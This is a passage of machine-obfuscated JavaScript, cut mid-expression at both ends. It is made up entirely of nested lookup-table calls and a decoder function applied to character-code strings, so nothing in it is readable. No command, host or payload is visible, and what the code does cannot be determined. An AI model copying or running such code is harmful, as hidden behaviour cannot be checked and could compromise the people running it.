88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,